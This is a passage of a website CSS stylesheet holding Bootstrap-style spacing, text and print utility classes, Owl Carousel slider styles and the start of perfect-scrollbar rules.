}

.ml-3,
.mx-3 {
	margin-left: 1rem !important
}

.m-4 {
	margin: 1.5rem !important
}

.mt-4,
.my-4 {
	margin-top: 1.5rem !important
}

.mr-4,
.mx-4 {
	margin-right: 1.5rem !important
}

.mb-4,
.my-4 {
	margin-bottom: 1.5rem !important
}

.ml-4,
.mx-4 {
	margin-left: 1.5rem !important
}

.m-5 {
	margin: 3rem !important
}

.mt-5,
.my-5 {
	margin-top: 3rem !important
}

.mr-5,
.mx-5 {
	margin-right: 3rem !important
}

.mb-5,
.my-5 {
	margin-bottom: 3rem !important
}

.ml-5,
.mx-5 {
	margin-left: 3rem !important
}

.p-0 {
	padding: 0 !important
}

.pt-0,
.py-0 {
	padding-top: 0 !important
}

.pr-0,
.px-0 {
	padding-right: 0 !important
}

.pb-0,
.py-0 {
	padding-bottom: 0 !important
}

.pl-0,
.px-0 {
	padding-left: 0 !important
}

.p-1 {
	padding: .25rem !important
}

.pt-1,
.py-1 {
	padding-top: .25rem !important
}

.pr-1,
.px-1 {
	padding-right: .25rem !important
}

.pb-1,
.py-1 {
	padding-bottom: .25rem !important
}

.pl-1,
.px-1 {
	padding-left: .25rem !important
}

.p-2 {
	padding: .5rem !important
}

.pt-2,
.py-2 {
	padding-top: .5rem !important
}

.pr-2,
.px-2 {
	padding-right: .5rem !important
}

.pb-2,
.py-2 {
	padding-bottom: .5rem !important
}

.pl-2,
.px-2 {
	padding-left: .5rem !important
}

.p-3 {
	padding: 1rem !important
}

.pt-3,
.py-3 {
	padding-top: 1rem !important
}

.pr-3,
.px-3 {
	padding-right: 1rem !important
}

.pb-3,
.py-3 {
	padding-bottom: 1rem !important
}

.pl-3,
.px-3 {
	padding-left: 1rem !important
}

.p-4 {
	padding: 1.5rem !important
}

.pt-4,
.py-4 {
	padding-top: 1.5rem !important
}

.pr-4,
.px-4 {
	padding-right: 1.5rem !important
}

.pb-4,
.py-4 {
	padding-bottom: 1.5rem !important
}

.pl-4,
.px-4 {
	padding-left: 1.5rem !important
}

.p-5 {
	padding: 3rem !important
}

.pt-5,
.py-5 {
	padding-top: 3rem !important
}

.pr-5,
.px-5 {
	padding-right: 3rem !important
}

.pb-5,
.py-5 {
	padding-bottom: 3rem !important
}

.pl-5,
.px-5 {
	padding-left: 3rem !important
}

.m-auto {
	margin: auto !important
}

.mt-auto,
.my-auto {
	margin-top: auto !important
}

.mr-auto,
.mx-auto {
	margin-right: auto !important
}

.mb-auto,
.my-auto {
	margin-bottom: auto !important
}

.ml-auto,
.mx-auto {
	margin-left: auto !important
}

@media(min-width:576px) {
	.m-sm-0 {
		margin: 0 !important
	}

	.mt-sm-0,
	.my-sm-0 {
		margin-top: 0 !important
	}

	.mr-sm-0,
	.mx-sm-0 {
		margin-right: 0 !important
	}

	.mb-sm-0,
	.my-sm-0 {
		margin-bottom: 0 !important
	}

	.ml-sm-0,
	.mx-sm-0 {
		margin-left: 0 !important
	}

	.m-sm-1 {
		margin: .25rem !important
	}

	.mt-sm-1,
	.my-sm-1 {
		margin-top: .25rem !important
	}

	.mr-sm-1,
	.mx-sm-1 {
		margin-right: .25rem !important
	}

	.mb-sm-1,
	.my-sm-1 {
		margin-bottom: .25rem !important
	}

	.ml-sm-1,
	.mx-sm-1 {
		margin-left: .25rem !important
	}

	.m-sm-2 {
		margin: .5rem !important
	}

	.mt-sm-2,
	.my-sm-2 {
		margin-top: .5rem !important
	}

	.mr-sm-2,
	.mx-sm-2 {
		margin-right: .5rem !important
	}

	.mb-sm-2,
	.my-sm-2 {
		margin-bottom: .5rem !important
	}

	.ml-sm-2,
	.mx-sm-2 {
		margin-left: .5rem !important
	}

	.m-sm-3 {
		margin: 1rem !important
	}

	.mt-sm-3,
	.my-sm-3 {
		margin-top: 1rem !important
	}

	.mr-sm-3,
	.mx-sm-3 {
		margin-right: 1rem !important
	}

	.mb-sm-3,
	.my-sm-3 {
		margin-bottom: 1rem !important
	}

	.ml-sm-3,
	.mx-sm-3 {
		margin-left: 1rem !important
	}

	.m-sm-4 {
		margin: 1.5rem !important
	}

	.mt-sm-4,
	.my-sm-4 {
		margin-top: 1.5rem !important
	}

	.mr-sm-4,
	.mx-sm-4 {
		margin-right: 1.5rem !important
	}

	.mb-sm-4,
	.my-sm-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-sm-4,
	.mx-sm-4 {
		margin-left: 1.5rem !important
	}

	.m-sm-5 {
		margin: 3rem !important
	}

	.mt-sm-5,
	.my-sm-5 {
		margin-top: 3rem !important
	}

	.mr-sm-5,
	.mx-sm-5 {
		margin-right: 3rem !important
	}

	.mb-sm-5,
	.my-sm-5 {
		margin-bottom: 3rem !important
	}

	.ml-sm-5,
	.mx-sm-5 {
		margin-left: 3rem !important
	}

	.p-sm-0 {
		padding: 0 !important
	}

	.pt-sm-0,
	.py-sm-0 {
		padding-top: 0 !important
	}

	.pr-sm-0,
	.px-sm-0 {
		padding-right: 0 !important
	}

	.pb-sm-0,
	.py-sm-0 {
		padding-bottom: 0 !important
	}

	.pl-sm-0,
	.px-sm-0 {
		padding-left: 0 !important
	}

	.p-sm-1 {
		padding: .25rem !important
	}

	.pt-sm-1,
	.py-sm-1 {
		padding-top: .25rem !important
	}

	.pr-sm-1,
	.px-sm-1 {
		padding-right: .25rem !important
	}

	.pb-sm-1,
	.py-sm-1 {
		padding-bottom: .25rem !important
	}

	.pl-sm-1,
	.px-sm-1 {
		padding-left: .25rem !important
	}

	.p-sm-2 {
		padding: .5rem !important
	}

	.pt-sm-2,
	.py-sm-2 {
		padding-top: .5rem !important
	}

	.pr-sm-2,
	.px-sm-2 {
		padding-right: .5rem !important
	}

	.pb-sm-2,
	.py-sm-2 {
		padding-bottom: .5rem !important
	}

	.pl-sm-2,
	.px-sm-2 {
		padding-left: .5rem !important
	}

	.p-sm-3 {
		padding: 1rem !important
	}

	.pt-sm-3,
	.py-sm-3 {
		padding-top: 1rem !important
	}

	.pr-sm-3,
	.px-sm-3 {
		padding-right: 1rem !important
	}

	.pb-sm-3,
	.py-sm-3 {
		padding-bottom: 1rem !important
	}

	.pl-sm-3,
	.px-sm-3 {
		padding-left: 1rem !important
	}

	.p-sm-4 {
		padding: 1.5rem !important
	}

	.pt-sm-4,
	.py-sm-4 {
		padding-top: 1.5rem !important
	}

	.pr-sm-4,
	.px-sm-4 {
		padding-right: 1.5rem !important
	}

	.pb-sm-4,
	.py-sm-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-sm-4,
	.px-sm-4 {
		padding-left: 1.5rem !important
	}

	.p-sm-5 {
		padding: 3rem !important
	}

	.pt-sm-5,
	.py-sm-5 {
		padding-top: 3rem !important
	}

	.pr-sm-5,
	.px-sm-5 {
		padding-right: 3rem !important
	}

	.pb-sm-5,
	.py-sm-5 {
		padding-bottom: 3rem !important
	}

	.pl-sm-5,
	.px-sm-5 {
		padding-left: 3rem !important
	}

	.m-sm-auto {
		margin: auto !important
	}

	.mt-sm-auto,
	.my-sm-auto {
		margin-top: auto !important
	}

	.mr-sm-auto,
	.mx-sm-auto {
		margin-right: auto !important
	}

	.mb-sm-auto,
	.my-sm-auto {
		margin-bottom: auto !important
	}

	.ml-sm-auto,
	.mx-sm-auto {
		margin-left: auto !important
	}
}

@media(min-width:768px) {
	.m-md-0 {
		margin: 0 !important
	}

	.mt-md-0,
	.my-md-0 {
		margin-top: 0 !important
	}

	.mr-md-0,
	.mx-md-0 {
		margin-right: 0 !important
	}

	.mb-md-0,
	.my-md-0 {
		margin-bottom: 0 !important
	}

	.ml-md-0,
	.mx-md-0 {
		margin-left: 0 !important
	}

	.m-md-1 {
		margin: .25rem !important
	}

	.mt-md-1,
	.my-md-1 {
		margin-top: .25rem !important
	}

	.mr-md-1,
	.mx-md-1 {
		margin-right: .25rem !important
	}

	.mb-md-1,
	.my-md-1 {
		margin-bottom: .25rem !important
	}

	.ml-md-1,
	.mx-md-1 {
		margin-left: .25rem !important
	}

	.m-md-2 {
		margin: .5rem !important
	}

	.mt-md-2,
	.my-md-2 {
		margin-top: .5rem !important
	}

	.mr-md-2,
	.mx-md-2 {
		margin-right: .5rem !important
	}

	.mb-md-2,
	.my-md-2 {
		margin-bottom: .5rem !important
	}

	.ml-md-2,
	.mx-md-2 {
		margin-left: .5rem !important
	}

	.m-md-3 {
		margin: 1rem !important
	}

	.mt-md-3,
	.my-md-3 {
		margin-top: 1rem !important
	}

	.mr-md-3,
	.mx-md-3 {
		margin-right: 1rem !important
	}

	.mb-md-3,
	.my-md-3 {
		margin-bottom: 1rem !important
	}

	.ml-md-3,
	.mx-md-3 {
		margin-left: 1rem !important
	}

	.m-md-4 {
		margin: 1.5rem !important
	}

	.mt-md-4,
	.my-md-4 {
		margin-top: 1.5rem !important
	}

	.mr-md-4,
	.mx-md-4 {
		margin-right: 1.5rem !important
	}

	.mb-md-4,
	.my-md-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-md-4,
	.mx-md-4 {
		margin-left: 1.5rem !important
	}

	.m-md-5 {
		margin: 3rem !important
	}

	.mt-md-5,
	.my-md-5 {
		margin-top: 3rem !important
	}

	.mr-md-5,
	.mx-md-5 {
		margin-right: 3rem !important
	}

	.mb-md-5,
	.my-md-5 {
		margin-bottom: 3rem !important
	}

	.ml-md-5,
	.mx-md-5 {
		margin-left: 3rem !important
	}

	.p-md-0 {
		padding: 0 !important
	}

	.pt-md-0,
	.py-md-0 {
		padding-top: 0 !important
	}

	.pr-md-0,
	.px-md-0 {
		padding-right: 0 !important
	}

	.pb-md-0,
	.py-md-0 {
		padding-bottom: 0 !important
	}

	.pl-md-0,
	.px-md-0 {
		padding-left: 0 !important
	}

	.p-md-1 {
		padding: .25rem !important
	}

	.pt-md-1,
	.py-md-1 {
		padding-top: .25rem !important
	}

	.pr-md-1,
	.px-md-1 {
		padding-right: .25rem !important
	}

	.pb-md-1,
	.py-md-1 {
		padding-bottom: .25rem !important
	}

	.pl-md-1,
	.px-md-1 {
		padding-left: .25rem !important
	}

	.p-md-2 {
		padding: .5rem !important
	}

	.pt-md-2,
	.py-md-2 {
		padding-top: .5rem !important
	}

	.pr-md-2,
	.px-md-2 {
		padding-right: .5rem !important
	}

	.pb-md-2,
	.py-md-2 {
		padding-bottom: .5rem !important
	}

	.pl-md-2,
	.px-md-2 {
		padding-left: .5rem !important
	}

	.p-md-3 {
		padding: 1rem !important
	}

	.pt-md-3,
	.py-md-3 {
		padding-top: 1rem !important
	}

	.pr-md-3,
	.px-md-3 {
		padding-right: 1rem !important
	}

	.pb-md-3,
	.py-md-3 {
		padding-bottom: 1rem !important
	}

	.pl-md-3,
	.px-md-3 {
		padding-left: 1rem !important
	}

	.p-md-4 {
		padding: 1.5rem !important
	}

	.pt-md-4,
	.py-md-4 {
		padding-top: 1.5rem !important
	}

	.pr-md-4,
	.px-md-4 {
		padding-right: 1.5rem !important
	}

	.pb-md-4,
	.py-md-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-md-4,
	.px-md-4 {
		padding-left: 1.5rem !important
	}

	.p-md-5 {
		padding: 3rem !important
	}

	.pt-md-5,
	.py-md-5 {
		padding-top: 3rem !important
	}

	.pr-md-5,
	.px-md-5 {
		padding-right: 3rem !important
	}

	.pb-md-5,
	.py-md-5 {
		padding-bottom: 3rem !important
	}

	.pl-md-5,
	.px-md-5 {
		padding-left: 3rem !important
	}

	.m-md-auto {
		margin: auto !important
	}

	.mt-md-auto,
	.my-md-auto {
		margin-top: auto !important
	}

	.mr-md-auto,
	.mx-md-auto {
		margin-right: auto !important
	}

	.mb-md-auto,
	.my-md-auto {
		margin-bottom: auto !important
	}

	.ml-md-auto,
	.mx-md-auto {
		margin-left: auto !important
	}
}

@media(min-width:992px) {
	.m-lg-0 {
		margin: 0 !important
	}

	.mt-lg-0,
	.my-lg-0 {
		margin-top: 0 !important
	}

	.mr-lg-0,
	.mx-lg-0 {
		margin-right: 0 !important
	}

	.mb-lg-0,
	.my-lg-0 {
		margin-bottom: 0 !important
	}

	.ml-lg-0,
	.mx-lg-0 {
		margin-left: 0 !important
	}

	.m-lg-1 {
		margin: .25rem !important
	}

	.mt-lg-1,
	.my-lg-1 {
		margin-top: .25rem !important
	}

	.mr-lg-1,
	.mx-lg-1 {
		margin-right: .25rem !important
	}

	.mb-lg-1,
	.my-lg-1 {
		margin-bottom: .25rem !important
	}

	.ml-lg-1,
	.mx-lg-1 {
		margin-left: .25rem !important
	}

	.m-lg-2 {
		margin: .5rem !important
	}

	.mt-lg-2,
	.my-lg-2 {
		margin-top: .5rem !important
	}

	.mr-lg-2,
	.mx-lg-2 {
		margin-right: .5rem !important
	}

	.mb-lg-2,
	.my-lg-2 {
		margin-bottom: .5rem !important
	}

	.ml-lg-2,
	.mx-lg-2 {
		margin-left: .5rem !important
	}

	.m-lg-3 {
		margin: 1rem !important
	}

	.mt-lg-3,
	.my-lg-3 {
		margin-top: 1rem !important
	}

	.mr-lg-3,
	.mx-lg-3 {
		margin-right: 1rem !important
	}

	.mb-lg-3,
	.my-lg-3 {
		margin-bottom: 1rem !important
	}

	.ml-lg-3,
	.mx-lg-3 {
		margin-left: 1rem !important
	}

	.m-lg-4 {
		margin: 1.5rem !important
	}

	.mt-lg-4,
	.my-lg-4 {
		margin-top: 1.5rem !important
	}

	.mr-lg-4,
	.mx-lg-4 {
		margin-right: 1.5rem !important
	}

	.mb-lg-4,
	.my-lg-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-lg-4,
	.mx-lg-4 {
		margin-left: 1.5rem !important
	}

	.m-lg-5 {
		margin: 3rem !important
	}

	.mt-lg-5,
	.my-lg-5 {
		margin-top: 3rem !important
	}

	.mr-lg-5,
	.mx-lg-5 {
		margin-right: 3rem !important
	}

	.mb-lg-5,
	.my-lg-5 {
		margin-bottom: 3rem !important
	}

	.ml-lg-5,
	.mx-lg-5 {
		margin-left: 3rem !important
	}

	.p-lg-0 {
		padding: 0 !important
	}

	.pt-lg-0,
	.py-lg-0 {
		padding-top: 0 !important
	}

	.pr-lg-0,
	.px-lg-0 {
		padding-right: 0 !important
	}

	.pb-lg-0,
	.py-lg-0 {
		padding-bottom: 0 !important
	}

	.pl-lg-0,
	.px-lg-0 {
		padding-left: 0 !important
	}

	.p-lg-1 {
		padding: .25rem !important
	}

	.pt-lg-1,
	.py-lg-1 {
		padding-top: .25rem !important
	}

	.pr-lg-1,
	.px-lg-1 {
		padding-right: .25rem !important
	}

	.pb-lg-1,
	.py-lg-1 {
		padding-bottom: .25rem !important
	}

	.pl-lg-1,
	.px-lg-1 {
		padding-left: .25rem !important
	}

	.p-lg-2 {
		padding: .5rem !important
	}

	.pt-lg-2,
	.py-lg-2 {
		padding-top: .5rem !important
	}

	.pr-lg-2,
	.px-lg-2 {
		padding-right: .5rem !important
	}

	.pb-lg-2,
	.py-lg-2 {
		padding-bottom: .5rem !important
	}

	.pl-lg-2,
	.px-lg-2 {
		padding-left: .5rem !important
	}

	.p-lg-3 {
		padding: 1rem !important
	}

	.pt-lg-3,
	.py-lg-3 {
		padding-top: 1rem !important
	}

	.pr-lg-3,
	.px-lg-3 {
		padding-right: 1rem !important
	}

	.pb-lg-3,
	.py-lg-3 {
		padding-bottom: 1rem !important
	}

	.pl-lg-3,
	.px-lg-3 {
		padding-left: 1rem !important
	}

	.p-lg-4 {
		padding: 1.5rem !important
	}

	.pt-lg-4,
	.py-lg-4 {
		padding-top: 1.5rem !important
	}

	.pr-lg-4,
	.px-lg-4 {
		padding-right: 1.5rem !important
	}

	.pb-lg-4,
	.py-lg-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-lg-4,
	.px-lg-4 {
		padding-left: 1.5rem !important
	}

	.p-lg-5 {
		padding: 3rem !important
	}

	.pt-lg-5,
	.py-lg-5 {
		padding-top: 3rem !important
	}

	.pr-lg-5,
	.px-lg-5 {
		padding-right: 3rem !important
	}

	.pb-lg-5,
	.py-lg-5 {
		padding-bottom: 3rem !important
	}

	.pl-lg-5,
	.px-lg-5 {
		padding-left: 3rem !important
	}

	.m-lg-auto {
		margin: auto !important
	}

	.mt-lg-auto,
	.my-lg-auto {
		margin-top: auto !important
	}

	.mr-lg-auto,
	.mx-lg-auto {
		margin-right: auto !important
	}

	.mb-lg-auto,
	.my-lg-auto {
		margin-bottom: auto !important
	}

	.ml-lg-auto,
	.mx-lg-auto {
		margin-left: auto !important
	}
}

@media(min-width:1200px) {
	.m-xl-0 {
		margin: 0 !important
	}

	.mt-xl-0,
	.my-xl-0 {
		margin-top: 0 !important
	}

	.mr-xl-0,
	.mx-xl-0 {
		margin-right: 0 !important
	}

	.mb-xl-0,
	.my-xl-0 {
		margin-bottom: 0 !important
	}

	.ml-xl-0,
	.mx-xl-0 {
		margin-left: 0 !important
	}

	.m-xl-1 {
		margin: .25rem !important
	}

	.mt-xl-1,
	.my-xl-1 {
		margin-top: .25rem !important
	}

	.mr-xl-1,
	.mx-xl-1 {
		margin-right: .25rem !important
	}

	.mb-xl-1,
	.my-xl-1 {
		margin-bottom: .25rem !important
	}

	.ml-xl-1,
	.mx-xl-1 {
		margin-left: .25rem !important
	}

	.m-xl-2 {
		margin: .5rem !important
	}

	.mt-xl-2,
	.my-xl-2 {
		margin-top: .5rem !important
	}

	.mr-xl-2,
	.mx-xl-2 {
		margin-right: .5rem !important
	}

	.mb-xl-2,
	.my-xl-2 {
		margin-bottom: .5rem !important
	}

	.ml-xl-2,
	.mx-xl-2 {
		margin-left: .5rem !important
	}

	.m-xl-3 {
		margin: 1rem !important
	}

	.mt-xl-3,
	.my-xl-3 {
		margin-top: 1rem !important
	}

	.mr-xl-3,
	.mx-xl-3 {
		margin-right: 1rem !important
	}

	.mb-xl-3,
	.my-xl-3 {
		margin-bottom: 1rem !important
	}

	.ml-xl-3,
	.mx-xl-3 {
		margin-left: 1rem !important
	}

	.m-xl-4 {
		margin: 1.5rem !important
	}

	.mt-xl-4,
	.my-xl-4 {
		margin-top: 1.5rem !important
	}

	.mr-xl-4,
	.mx-xl-4 {
		margin-right: 1.5rem !important
	}

	.mb-xl-4,
	.my-xl-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-xl-4,
	.mx-xl-4 {
		margin-left: 1.5rem !important
	}

	.m-xl-5 {
		margin: 3rem !important
	}

	.mt-xl-5,
	.my-xl-5 {
		margin-top: 3rem !important
	}

	.mr-xl-5,
	.mx-xl-5 {
		margin-right: 3rem !important
	}

	.mb-xl-5,
	.my-xl-5 {
		margin-bottom: 3rem !important
	}

	.ml-xl-5,
	.mx-xl-5 {
		margin-left: 3rem !important
	}

	.p-xl-0 {
		padding: 0 !important
	}

	.pt-xl-0,
	.py-xl-0 {
		padding-top: 0 !important
	}

	.pr-xl-0,
	.px-xl-0 {
		padding-right: 0 !important
	}

	.pb-xl-0,
	.py-xl-0 {
		padding-bottom: 0 !important
	}

	.pl-xl-0,
	.px-xl-0 {
		padding-left: 0 !important
	}

	.p-xl-1 {
		padding: .25rem !important
	}

	.pt-xl-1,
	.py-xl-1 {
		padding-top: .25rem !important
	}

	.pr-xl-1,
	.px-xl-1 {
		padding-right: .25rem !important
	}

	.pb-xl-1,
	.py-xl-1 {
		padding-bottom: .25rem !important
	}

	.pl-xl-1,
	.px-xl-1 {
		padding-left: .25rem !important
	}

	.p-xl-2 {
		padding: .5rem !important
	}

	.pt-xl-2,
	.py-xl-2 {
		padding-top: .5rem !important
	}

	.pr-xl-2,
	.px-xl-2 {
		padding-right: .5rem !important
	}

	.pb-xl-2,
	.py-xl-2 {
		padding-bottom: .5rem !important
	}

	.pl-xl-2,
	.px-xl-2 {
		padding-left: .5rem !important
	}

	.p-xl-3 {
		padding: 1rem !important
	}

	.pt-xl-3,
	.py-xl-3 {
		padding-top: 1rem !important
	}

	.pr-xl-3,
	.px-xl-3 {
		padding-right: 1rem !important
	}

	.pb-xl-3,
	.py-xl-3 {
		padding-bottom: 1rem !important
	}

	.pl-xl-3,
	.px-xl-3 {
		padding-left: 1rem !important
	}

	.p-xl-4 {
		padding: 1.5rem !important
	}

	.pt-xl-4,
	.py-xl-4 {
		padding-top: 1.5rem !important
	}

	.pr-xl-4,
	.px-xl-4 {
		padding-right: 1.5rem !important
	}

	.pb-xl-4,
	.py-xl-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-xl-4,
	.px-xl-4 {
		padding-left: 1.5rem !important
	}

	.p-xl-5 {
		padding: 3rem !important
	}

	.pt-xl-5,
	.py-xl-5 {
		padding-top: 3rem !important
	}

	.pr-xl-5,
	.px-xl-5 {
		padding-right: 3rem !important
	}

	.pb-xl-5,
	.py-xl-5 {
		padding-bottom: 3rem !important
	}

	.pl-xl-5,
	.px-xl-5 {
		padding-left: 3rem !important
	}

	.m-xl-auto {
		margin: auto !important
	}

	.mt-xl-auto,
	.my-xl-auto {
		margin-top: auto !important
	}

	.mr-xl-auto,
	.mx-xl-auto {
		margin-right: auto !important
	}

	.mb-xl-auto,
	.my-xl-auto {
		margin-bottom: auto !important
	}

	.ml-xl-auto,
	.mx-xl-auto {
		margin-left: auto !important
	}
}

.text-monospace {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, liberation mono, courier new, monospace
}

.text-justify {
	text-align: justify !important
}

.text-nowrap {
	white-space: nowrap !important
}

.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.text-left {
	text-align: left !important
}

.text-right {
	text-align: right !important
}

.text-center {
	text-align: center !important
}

@media(min-width:576px) {
	.text-sm-left {
		text-align: left !important
	}

	.text-sm-right {
		text-align: right !important
	}

	.text-sm-center {
		text-align: center !important
	}
}

@media(min-width:768px) {
	.text-md-left {
		text-align: left !important
	}

	.text-md-right {
		text-align: right !important
	}

	.text-md-center {
		text-align: center !important
	}
}

@media(min-width:992px) {
	.text-lg-left {
		text-align: left !important
	}

	.text-lg-right {
		text-align: right !important
	}

	.text-lg-center {
		text-align: center !important
	}
}

@media(min-width:1200px) {
	.text-xl-left {
		text-align: left !important
	}

	.text-xl-right {
		text-align: right !important
	}

	.text-xl-center {
		text-align: center !important
	}
}

.text-lowercase {
	text-transform: lowercase !important
}

.text-uppercase {
	text-transform: uppercase !important
}

.text-capitalize {
	text-transform: capitalize !important
}

.font-weight-light {
	font-weight: 300 !important
}

.font-weight-normal {
	font-weight: 400 !important
}

.font-weight-bold {
	font-weight: 700 !important
}

.font-italic {
	font-style: italic !important
}

.text-white {
	color: #fff !important
}

.text-primary {
	color: #007bff !important
}

a.text-primary:focus,
a.text-primary:hover {
	color: #0062cc !important
}

.text-secondary {
	color: #6c757d !important
}

a.text-secondary:focus,
a.text-secondary:hover {
	color: #545b62 !important
}

.text-success {
	color: #28a745 !important
}

a.text-success:focus,
a.text-success:hover {
	color: #1e7e34 !important
}

.text-info {
	color: #17a2b8 !important
}

a.text-info:focus,
a.text-info:hover {
	color: #117a8b !important
}

.text-warning {
	color: #ffc107 !important
}

a.text-warning:focus,
a.text-warning:hover {
	color: #d39e00 !important
}

.text-danger {
	color: #dc3545 !important
}

a.text-danger:focus,
a.text-danger:hover {
	color: #bd2130 !important
}

.text-light {
	color: #f8f9fa !important
}

a.text-light:focus,
a.text-light:hover {
	color: #dae0e5 !important
}

.text-dark {
	color: #343a40 !important
}

a.text-dark:focus,
a.text-dark:hover {
	color: #1d2124 !important
}

.text-body {
	color: #212529 !important
}

.text-muted {
	color: #6c757d !important
}

.text-black-50 {
	color: rgba(0, 0, 0, .5) !important
}

.text-white-50 {
	color: rgba(255, 255, 255, .5) !important
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.visible {
	visibility: visible !important
}

.invisible {
	visibility: hidden !important
}

@media print {

	*,
	::after,
	::before {
		text-shadow: none !important;
		box-shadow: none !important
	}

	a:not(.btn) {
		text-decoration: underline
	}

	abbr[title]::after {
		content: " ("attr(title) ")"
	}

	pre {
		white-space: pre-wrap !important
	}

	blockquote,
	pre {
		border: 1px solid #adb5bd;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	img,
	tr {
		page-break-inside: avoid
	}

	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}

	h2,
	h3 {
		page-break-after: avoid
	}

	@page {
		size: a3
	}

	body {
		min-width: 992px !important
	}

	.container {
		min-width: 992px !important
	}

	.navbar {
		display: none
	}

	.badge {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse !important
	}

	.table td,
	.table th {
		background-color: #fff !important
	}

	.table-bordered td,
	.table-bordered th {
		border: 1px solid #dee2e6 !important
	}

	.table-dark {
		color: inherit
	}

	.table-dark tbody+tbody,
	.table-dark td,
	.table-dark th,
	.table-dark thead th {
		border-color: #dee2e6
	}

	.table .thead-dark th {
		color: inherit;
		border-color: #dee2e6
	}
}

.owl-carousel,
.owl-carousel .owl-item {
	-webkit-tap-highlight-color: transparent;
	position: relative
}

.owl-carousel {
	display: none;
	width: 100%;
	z-index: 1
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
	touch-action: manipulation;
	-moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-touch-callout: none
}

.owl-carousel .owl-item img {
	display: block;
	width: 100%
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
	display: none
}

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
	display: block
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
	cursor: pointer;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
	background: 0 0;
	color: inherit;
	border: none;
	padding: 0 !important;
	font: inherit
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}

.owl-carousel.owl-hidden {
	opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
	visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: grab
}

.owl-carousel.owl-rtl {
	direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
	float: right
}

.owl-carousel .animated {
	animation-duration: 1s;
	animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
	z-index: 0
}

.owl-carousel .owl-animated-out {
	z-index: 1
}

.owl-carousel .fadeOut {
	animation-name: fadeOut
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}
}

.owl-height {
	transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
	max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
	transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
	-ms-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
	height: 100%;
	width: 100%
}

.ps__rail-x,
.ps__rail-y {
	display: none;
	opacity: 0;
	position: absolute
}

.ps {
	overflow: hidden !important;
	overflow-anchor: none;
	-ms-overflow-style: none;
	touch-action: auto;
	-ms-touch-action: auto
}

.ps__rail-x {
	transition: background-color .2s linear, opacity .2s linear;
	-webkit-transition: background-color .2s linear, opacity .2s linear;
	height: 15px;
	bottom: 0
}

.ps__rail-y {
	transition: background-color .2s linear, opacity .2s linear;
	-webkit-transition: background-color .2s linear, opacity .2s linear;
	width: 15px;
	right: 0
}

.ps--active-x>.ps__rail-x,
.ps--active-y>.ps__rail-y {
	display: block;
	background-color: transparent
}

.ps--focus>.ps__rail-x,
.ps--focus>.ps__rail-y,
.ps--scrolling-x>.ps__rail-x,
.ps--scrolling-y>.ps__rail-y,
.ps:hover>.ps__rail-x,
.ps:hover>.ps__rail-y {
	opacity: .6
}

.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-x:focus,
.ps .ps__rail-x:hover,
.ps .ps__rail-y.ps--clicking,
.ps .ps__rail-y:focus,
.ps .ps__rail-y:hover {
	background-color: #eee;
	opacity: .9
}

.ps__thumb-x,
.ps__thumb-y {
	background-color: #aaa;
	border-radius: 6px;
	position: absolute
}

.ps__thumb-x {
